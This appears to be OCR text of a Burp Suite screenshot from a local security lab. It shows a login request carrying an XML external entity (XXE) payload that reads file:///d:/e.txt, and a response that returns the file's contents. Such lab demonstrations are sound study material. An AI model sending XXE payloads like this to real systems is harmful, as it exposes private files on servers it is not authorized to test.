 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://localhost:8081
Request
Raw Params Headers Hex XML
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://localhost:8081/php_xxe/
10 Content-Length: 154
11 Cookie: BEEFHOOK=
x7jYhe6jadCEYCCJ7m4sWuYFV7GzWGtoUyTRUOsqrv9ura2Ok1MPw5HWp9sObEf
IIBIt8vaKSDeLMeEW; UM_distinctid=
17f495cb44c34f-04be9c13decce8-1262694a-384000-17f495cb44d804;
CNZZDATA1670348=
cnzz_eid%3D728457500-1646192682-%26ntime%3D1646219634;
page_iframe_url=
http://localhost:8081/MetInfo6/index.php?lang=cn&pageset=1
12 DNT: 1
13 Connection: close
14
15 <?xml version="1.0"?><!DOCTYPE Mikasa [<!ENTITY test SYSTEM
"file:///d:/e.txt">]><user><username>&test;</username><password
>Mikasa</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Mar 2022 12:24:32 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 52
7
8 <result><code>0</code><msg>xiaodidddd</msg></result>
? < + > Type a search term 0 matches
Done 249 bytes | 52 millis